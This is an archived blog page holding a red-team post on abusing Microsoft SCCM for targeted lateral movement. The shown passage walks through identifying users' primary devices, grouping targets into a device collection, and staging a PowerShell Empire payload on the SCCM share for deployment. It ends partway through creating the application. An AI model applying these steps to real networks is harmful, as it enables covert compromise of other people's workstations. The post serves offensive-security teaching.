<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
<link rel="shortcut icon" type="image/x-icon" href="https://s0.wp.com/i/favicon.ico?m=1713425267i" sizes="16x16 24x24 32x32 48x48" />
<link rel="icon" type="image/x-icon" href="https://s0.wp.com/i/favicon.ico?m=1713425267i" sizes="16x16 24x24 32x32 48x48" />
<link rel="apple-touch-icon" href="https://s0.wp.com/i/webclip.png?m=1713868326i" />
<link rel='openid.server' href='https://enigma0x3.net/?openidserver=1' />
<link rel='openid.delegate' href='https://enigma0x3.net/' />
<link rel="search" type="application/opensearchdescription+xml" href="https://enigma0x3.net/osd.xml" title="enigma0x3" />
<link rel="search" type="application/opensearchdescription+xml" href="https://s1.wp.com/opensearch.xml" title="WordPress.com" />
<meta name="theme-color" content="#282828" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
			.recentcomments a {
				display: inline !important;
				padding: 0 !important;
				margin: 0 !important;
			}

			table.recentcommentsavatartop img.avatar, table.recentcommentsavatarend img.avatar {
				border: 0px;
				margin: 0;
			}

			table.recentcommentsavatartop a, table.recentcommentsavatarend a {
				border: 0px !important;
				background-color: transparent !important;
			}

			td.recentcommentsavatarend, td.recentcommentsavatartop {
				padding: 0px 0px 1px 0px;
				margin: 0px;
			}

			td.recentcommentstextend {
				border: none !important;
				padding: 0px 0px 2px 10px;
			}

			.rtl td.recentcommentstextend {
				padding: 0px 10px 2px 0px;
			}

			td.recentcommentstexttop {
				border: none;
				padding: 0px 0px 0px 10px;
			}

			.rtl td.recentcommentstexttop {
				padding: 0px 10px 0px 0px;
			}
		</style>
		<meta name="description" content="1 post published by enigma0x3 during October 2015" />
	<style type="text/css">
			.site-title a {
			color: #b5b5b5;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #282828; }
</style>
	<style type="text/css" id="custom-colors-css">body { background-color: #333333;}
pre { color: #333333;}
input[type="text"],input[type="email"],input[type="password"],input[type="search"],input[type="url"],textarea { color: #333333;}
#infinite-handle span { color: #333333;}
.entry-title { border-color: #191919;}
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-0-3' href='/_static/??-eJyNjMEKgzAQBX9Ifdha9CJ+StF1KdFkN7gJ+X0RbM89zjAMSqxJJbEkhFxHnz9ODBunONN+M4Kq4O2EsHil3WDFRT4aMqvw/yHomj0baD40G/tf9BXXcApj27+ej6Hr2247ASkBO20=&cssminify=yes' type='text/css' media='all' />
</head>

<body class="archive date custom-background wp-theme-pubtrvl customizer-styles-applied indexed jetpack-reblog-enabled custom-colors">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<div class="site-description">Red Teamer and Security Addict</div>
		<h1 class="site-title"><a href="https://enigma0x3.net/" title="enigma0x3" rel="home">enigma0x3</a></h1>

			</header><!-- #masthead -->

	<div id="main" class="site-main">

<section id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

	
		<header class="page-header">
			<h1 class="page-title">
				Monthly Archives: <span>October 2015</span>			</h1>
					</header><!-- .page-header -->

				
			
<article id="post-256" class="post-256 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header"><h1 class="entry-title"><a href="https://enigma0x3.net/2015/10/27/targeted-workstation-compromise-with-sccm/" rel="bookmark">Targeted Workstation Compromise with&nbsp;SCCM</a></h1></header><!-- .entry-header -->
		<div class="entry-content">
		<p>In most Red Team engagements, strategic lateral movement is a must. Unlike a lot of typical network penetration tests, a Red Team engagement often requires stealth, creativity and <strong>a very limited number of hosts touched on the network</strong>. Most Red Teams have their “go to” method for moving laterally within a target network in a surgical manner. Some teams get caught up in their normal tradecraft and tend to overlook other creative ways to clinically dissect a network during the hunt for the crown jewels. This post will cover a non-traditional way to strategically target and compromise computers by abusing Microsoft’s System Center Configuration Manager, more commonly known as SCCM.</p>
<p>If you aren’t familiar with <a href="https://twitter.com/hackingdave">Dave Kennedy</a>’s talk on compromising a SCCM server and deploying malware enterprise wide, you can read about it here: <a href="https://www.trustedsec.com/files/Owning_One_Rule_All_v2.pdf">https://www.trustedsec.com/files/Owning_One_Rule_All_v2.pdf</a></p>
<p>*Note: Assuming you have elevated access, you will likely already have access to the majority of the workstations. The purpose of this post is to demonstrate strategic lateral movement without using standard methods.</p>
<p><strong>What is SCCM?</strong></p>
<p>TL;DR, SCCM is a platform that allows for an enterprise to package and deploy operating systems, software, and software updates. It allows for IT staff to script and push out installations to clients in an automated manner. You can kind of think of it as a customizable, scriptable WSUS. There’s more information about SCCM here: <a href="https://en.wikipedia.org/wiki/System_Center_Configuration_Manager">https://en.wikipedia.org/wiki/System_Center_Configuration_Manager</a></p>
<p>If you can gain access to SCCM, it makes for a great attack platform. It heavily integrates Windows PowerShell, has excellent network visibility, and has a number of SCCM clients as SYSTEM just waiting to execute your code as SYSTEM.</p>
<p><strong> </strong></p>
<p><strong>Preface: </strong></p>
<p>This post is going to assume that you have the ability to identify and compromise a SCCM installation. In most situations, this will likely involve compromising an elevated account (such as a server administrator) that allows for access to the SCCM server itself. This type of attack is handy in situations where you have elevated credentials (either domain or local) to select servers but not all workstations. This is often the case in enterprises with good group separation and control over local administrative accounts in the domain.</p>
<p><strong>Using SCCM to Select a Target:</strong></p>
<p>Often times, using RDP to access a resource as a Red Team can be very useful but also somewhat risky. In most situations as an operator, you have to weigh the risk versus the reward. For this attack, RDP will be used to access the Configuration Manager Console on the SCCM server. When you get in and start the Configuration Manager Console, it will look something like this:</p>
<p><a href="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_starting_view.png"><img data-attachment-id="258" data-permalink="https://enigma0x3.net/2015/10/27/targeted-workstation-compromise-with-sccm/sccm_starting_view/#main" data-orig-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_starting_view.png" data-orig-size="2560,1600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sccm_starting_view" data-image-description="" data-image-caption="" data-medium-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_starting_view.png?w=300" data-large-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_starting_view.png?w=690" class="alignnone size-full wp-image-258" src="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_starting_view.png?w=690&#038;h=431" alt="sccm_starting_view" width="690" height="431" srcset="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_starting_view.png?w=690&amp;h=431 690w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_starting_view.png?w=1380&amp;h=863 1380w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_starting_view.png?w=150&amp;h=94 150w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_starting_view.png?w=300&amp;h=188 300w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_starting_view.png?w=768&amp;h=480 768w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_starting_view.png?w=1024&amp;h=640 1024w" sizes="(max-width: 690px) 100vw, 690px" /></a></p>
<p>Most organizations will setup SCCM to “clone” Active Directory in order to pull in computer objects by using a Discovery Method referred to as “Active Directory System Discovery”, as well as user objects by using the discovery method “Active Directory User Discovery”. These discovery methods will enumerate computer and user objects based on a supplied container or LDAP query. Within this structure, there are a few ways that SCCM correlates which users use what computer. The most common is implementing “User Device Affinity” or setting the “Primary User” for a computer object. Whichever it may be, IT staff needs a way to map what computers belong to what people. By doing so, they are able to push specific software out to a specific person or group of people. In many cases, an organization will create “Device Collections”, which are containers for specific purposes. By throwing computer objects into a Device Collection, IT is able to push specific software out to that specific group (for example, pushing out QuickBooks to the Finance Department).</p>
<p>Since there is usually a nice user-to-device mapping within SCCM, we can go to “All Users” and find a nice list of users. This allows you to determine whom you want to target and determine what computer they are on (if they have mapping setup). For this example, we are going to target the user “Chris”. Below is an example of what the user list will look like. As you can see, there is an object called “Primary Device”. Clicking on this will pull up the computer object that the selected user owns. It is important to note that there are a few different ways to do user-&gt;device mapping in SCCM. It is up to you to determine how the mapping is setup in order to identify your targets.</p>
<p><a href="https://enigma0x3.net/wp-content/uploads/2015/10/target_identification_sccm.png"><img data-attachment-id="259" data-permalink="https://enigma0x3.net/2015/10/27/targeted-workstation-compromise-with-sccm/target_identification_sccm/#main" data-orig-file="https://enigma0x3.net/wp-content/uploads/2015/10/target_identification_sccm.png" data-orig-size="2290,896" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="target_identification_sccm" data-image-description="" data-image-caption="" data-medium-file="https://enigma0x3.net/wp-content/uploads/2015/10/target_identification_sccm.png?w=300" data-large-file="https://enigma0x3.net/wp-content/uploads/2015/10/target_identification_sccm.png?w=690" class="alignnone size-full wp-image-259" src="https://enigma0x3.net/wp-content/uploads/2015/10/target_identification_sccm.png?w=690&#038;h=270" alt="target_identification_sccm" width="690" height="270" srcset="https://enigma0x3.net/wp-content/uploads/2015/10/target_identification_sccm.png?w=690&amp;h=270 690w, https://enigma0x3.net/wp-content/uploads/2015/10/target_identification_sccm.png?w=1380&amp;h=540 1380w, https://enigma0x3.net/wp-content/uploads/2015/10/target_identification_sccm.png?w=150&amp;h=59 150w, https://enigma0x3.net/wp-content/uploads/2015/10/target_identification_sccm.png?w=300&amp;h=117 300w, https://enigma0x3.net/wp-content/uploads/2015/10/target_identification_sccm.png?w=768&amp;h=300 768w, https://enigma0x3.net/wp-content/uploads/2015/10/target_identification_sccm.png?w=1024&amp;h=401 1024w" sizes="(max-width: 690px) 100vw, 690px" /></a></p>
<p>With this information, we now know that the user “Chris” owns “CORPWKSTNX64”.</p>
<p><a href="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_computer_target.png"><img data-attachment-id="260" data-permalink="https://enigma0x3.net/2015/10/27/targeted-workstation-compromise-with-sccm/sccm_computer_target/#main" data-orig-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_computer_target.png" data-orig-size="1404,324" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sccm_computer_target" data-image-description="" data-image-caption="" data-medium-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_computer_target.png?w=300" data-large-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_computer_target.png?w=690" class="alignnone size-full wp-image-260" src="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_computer_target.png?w=690&#038;h=159" alt="sccm_computer_target" width="690" height="159" srcset="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_computer_target.png?w=690&amp;h=159 690w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_computer_target.png?w=1380&amp;h=318 1380w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_computer_target.png?w=150&amp;h=35 150w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_computer_target.png?w=300&amp;h=69 300w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_computer_target.png?w=768&amp;h=177 768w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_computer_target.png?w=1024&amp;h=236 1024w" sizes="(max-width: 690px) 100vw, 690px" /></a></p>
<p><strong> </strong>Another way to target a specific user or group of users is to identify the computer names of your targets. This can often be acquired by conducting a little network recon. One common method of identifying targets is to use Invoke-UserHunter from <a href="https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerView">PowerView</a> (written by my co-worker <a href="https://twitter.com/harmj0y">@harmj0y</a>). You can read a bit about user hunting on his blog <a href="http://www.harmj0y.net/blog/penetesting/i-hunt-sysadmins/">here</a>. Organizations often have some sort of naming scheme for their computers or they have some sort of identifiable information in Active Directory. After all, IT staff likely needs to know what users are on what computers for support requests. If you identify your targets, you can create a group just for them. This will allow you to create your target set, group them all together, and push agents to them simultaneously.</p>
<p>You can accomplish this by going to the “Assets and Compliance” tab and clicking on “Device Collections”. This will bring up any device collections that have already been created. You can create your own by right clicking and selecting “Create Device Collection” and giving the collection a name. It will also ask you to specify a limiting collection. Normally, you want to set this to “All Systems”. This will limit what computers are available to be added to the collection.</p>
<p><a href="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_grouping.png"><img data-attachment-id="261" data-permalink="https://enigma0x3.net/2015/10/27/targeted-workstation-compromise-with-sccm/sccm_target_grouping/#main" data-orig-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_grouping.png" data-orig-size="1150,1052" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sccm_target_grouping" data-image-description="" data-image-caption="" data-medium-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_grouping.png?w=300" data-large-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_grouping.png?w=690" loading="lazy" class="alignnone size-full wp-image-261" src="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_grouping.png?w=690&#038;h=631" alt="sccm_target_grouping" width="690" height="631" srcset="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_grouping.png?w=690&amp;h=631 690w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_grouping.png?w=150&amp;h=137 150w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_grouping.png?w=300&amp;h=274 300w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_grouping.png?w=768&amp;h=703 768w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_grouping.png?w=1024&amp;h=937 1024w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_grouping.png 1150w" sizes="(max-width: 690px) 100vw, 690px" /></a></p>
<p><strong> </strong>Hitting “Next” will take you to the screen that allows you to specify membership rules. You can either create membership rules now and add your targets, or you can just click “Next” and “OK” on the warning to move on. I often just click through this section and opt to add my targets to the collection later. After all this is done, you will have a collection for your specific targets.</p>
<p>You can then add your targets to your target collection by clicking on “All Systems” and typing or finding the computer names you wish to specifically target.</p>
<p><strong><a href="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_workstation_selection.png"><img data-attachment-id="262" data-permalink="https://enigma0x3.net/2015/10/27/targeted-workstation-compromise-with-sccm/sccm_workstation_selection/#main" data-orig-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_workstation_selection.png" data-orig-size="1916,994" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sccm_workstation_selection" data-image-description="" data-image-caption="" data-medium-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_workstation_selection.png?w=300" data-large-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_workstation_selection.png?w=690" loading="lazy" class="alignnone size-full wp-image-262" src="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_workstation_selection.png?w=690&#038;h=358" alt="sccm_workstation_selection" width="690" height="358" srcset="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_workstation_selection.png?w=690&amp;h=358 690w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_workstation_selection.png?w=1380&amp;h=716 1380w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_workstation_selection.png?w=150&amp;h=78 150w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_workstation_selection.png?w=300&amp;h=156 300w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_workstation_selection.png?w=768&amp;h=398 768w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_workstation_selection.png?w=1024&amp;h=531 1024w" sizes="(max-width: 690px) 100vw, 690px" /></a> </strong></p>
<p>When you find a target computer, just right click on it and select “Add Selected Items” -&gt; “Add Selected Items to Existing Device Collection”.</p>
<p><strong><a href="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_add_to_devicecollection.png"><img data-attachment-id="263" data-permalink="https://enigma0x3.net/2015/10/27/targeted-workstation-compromise-with-sccm/sccm_add_to_devicecollection/#main" data-orig-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_add_to_devicecollection.png" data-orig-size="1528,912" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sccm_add_to_devicecollection" data-image-description="" data-image-caption="" data-medium-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_add_to_devicecollection.png?w=300" data-large-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_add_to_devicecollection.png?w=690" loading="lazy" class="alignnone size-full wp-image-263" src="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_add_to_devicecollection.png?w=690&#038;h=412" alt="sccm_add_to_devicecollection" width="690" height="412" srcset="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_add_to_devicecollection.png?w=690&amp;h=412 690w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_add_to_devicecollection.png?w=1380&amp;h=824 1380w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_add_to_devicecollection.png?w=150&amp;h=90 150w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_add_to_devicecollection.png?w=300&amp;h=179 300w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_add_to_devicecollection.png?w=768&amp;h=458 768w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_add_to_devicecollection.png?w=1024&amp;h=611 1024w" sizes="(max-width: 690px) 100vw, 690px" /></a></strong></p>
<p><strong> </strong>From there, just select your device collection and click “OK”. You can click “Device Collections” on the left, and then double click on your device collection to make sure your targets are in the collection before deploying your payload.</p>
<p><strong><a href="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_verification.png"><img data-attachment-id="264" data-permalink="https://enigma0x3.net/2015/10/27/targeted-workstation-compromise-with-sccm/sccm_target_verification/#main" data-orig-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_verification.png" data-orig-size="1730,490" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sccm_target_verification" data-image-description="" data-image-caption="" data-medium-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_verification.png?w=300" data-large-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_verification.png?w=690" loading="lazy" class="alignnone size-full wp-image-264" src="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_verification.png?w=690&#038;h=195" alt="sccm_target_verification" width="690" height="195" srcset="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_verification.png?w=690&amp;h=195 690w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_verification.png?w=1380&amp;h=391 1380w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_verification.png?w=150&amp;h=42 150w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_verification.png?w=300&amp;h=85 300w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_verification.png?w=768&amp;h=218 768w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_verification.png?w=1024&amp;h=290 1024w" sizes="(max-width: 690px) 100vw, 690px" /></a> </strong></p>
<p>By strategically selecting your targets and placing them into a device collection, you are able to deploy your payload in a controlled and surgical manner.</p>
<p><strong> </strong></p>
<p><strong>Using SCCM Application Deployments for Targeted Workstation Compromise</strong></p>
<p>The easiest way to abuse SCCM’s functionality without touching disk on your targets is to host your payload on the SCCM server and use PowerShell to grab the payload and execute it. In most situations, SCCM admins will create a publicly available share to host the software packages. In some situations, you may need to browse around to see how they are hosting installation files. Administrators will typically place all installation files in a predictable folder (all Flash installation files in Flash_15.0.0.1, for example). When they create a new package or application and push it to the clients, the client will often download the files, run the installation script and then delete the files off of disk. This is fine for normal administrative tasks, but it isn’t ideal when being used in a malicious context. To avoid touching disk on the client, we will use a method to fetch the payload content over UNC.</p>
<p>The first step is to host our payload. For this example, I will be using <a href="http://www.PowerShellEmpire.com/">PowerShell Empire</a> by generating a .ps1. Once generated, you can copy the contents into a text file and host it on a reachable share. In this instance, the hosting folder is “sccmsource” and the stager will be “Install.txt” in the “LegitApplication” folder. So, the complete path to our Empire staging code will be “\\sccm2012.lab.local\sccmsource\LegitApplication\Install.txt”. A nice aspect of SCCM is that it can be heavily administered via PowerShell, which makes malicious PowerShell less obvious.</p>
<p><a href="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_payload_hosting.png"><img data-attachment-id="265" data-permalink="https://enigma0x3.net/2015/10/27/targeted-workstation-compromise-with-sccm/sccm_payload_hosting/#main" data-orig-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_payload_hosting.png" data-orig-size="1922,648" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sccm_payload_hosting" data-image-description="" data-image-caption="" data-medium-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_payload_hosting.png?w=300" data-large-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_payload_hosting.png?w=690" loading="lazy" class="alignnone size-full wp-image-265" src="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_payload_hosting.png?w=690&#038;h=233" alt="sccm_payload_hosting" width="690" height="233" srcset="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_payload_hosting.png?w=690&amp;h=233 690w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_payload_hosting.png?w=1380&amp;h=465 1380w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_payload_hosting.png?w=150&amp;h=51 150w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_payload_hosting.png?w=300&amp;h=101 300w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_payload_hosting.png?w=768&amp;h=259 768w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_payload_hosting.png?w=1024&amp;h=345 1024w" sizes="(max-width: 690px) 100vw, 690px" /></a></p>
<p>With our payload hosted, we can now begin to create our application for deployment to select targets throughout the network. To do so, select the “Software Library” tab and then select “Application Management”. From there,  right click and select “Create Application”. After doing so, you will be presented with a box to start the creation process.</p>
<p>The first box will ask you to either specify the application install type or to manually specify the application install type. For this, we are going to select “Manually specify the application information” and then hit next.</p>
<p><a href="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_manual_application.png"><img data-attachment-id="266" data-permalink="https://enigma0x3.net/2015/10/27/targeted-workstation-compromise-with-sccm/sccm_manual_application/#main" data-orig-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_manual_application.png" data-orig-size="1306,1160" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sccm_manual_application" data-image-description="" data-image-caption="" data-medium-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_manual_application.png?w=300" data-large-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_manual_application.png?w=690" loading="lazy" class="alignnone size-full wp-image-266" src="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_manual_application.png?w=690&#038;h=613" alt="sccm_manual_application" width="690" height="613" srcset="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_manual_application.png?w=690&amp;h=613 690w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_manual_application.png?w=150&amp;h=133 150w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_manual_application.png?w=300&amp;h=266 300w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_manual_application.png?w=768&amp;h=682 768w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_manual_application.png?w=1024&amp;h=910 1024w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_manual_application.png 1306w" sizes="(max-width: 690px) 100vw, 690px" /></a></p>
<p>On the next screen, we need to give our application a name and provide a little bit of information. Once provided, hit next until you see the “Deployment Types” section (you can skip the “Application Catalog” section unless you need to add in any additional information). For our purpose, the less information provided, the better.</p>
<p><a href="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_application_general_info.png"><img data-attachment-id="267" data-permalink="https://enigma0x3.net/2015/10/27/targeted-workstation-compromise-with-sccm/sccm_application_general_info/#main" data-orig-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_application_general_info.png" data-orig-size="1180,1046" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sccm_application_general_info" data-image-description="" data-image-caption="" data-medium-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_application_general_info.png?w=300" data-large-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_application_general_info.png?w=690" loading="lazy" class="alignnone size-full wp-image-267" src="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_application_general_info.png?w=690&#038;h=612" alt="sccm_application_general_info" width="690" height="612" srcset="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_application_general_info.png?w=690&amp;h=612 690w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_application_general_info.png?w=150&amp;h=133 150w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_application_general_info.png?w=300&amp;h=266 300w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_application_general_info.png?w=768&amp;h=681 768w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_application_general_info.png?w=1024&amp;h=908 1024w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_application_general_info.png 1180w" sizes="(max-width: 690px) 100vw, 690px" /></a></p>
<p>Once you reach the “Deployment Types” section, click “Add” to add a new deployment type. Doing so will open a window that will get you started on configuring your application.</p>
<p>Under the “Type” section, we are going to select the “Script Installer” option.</p>
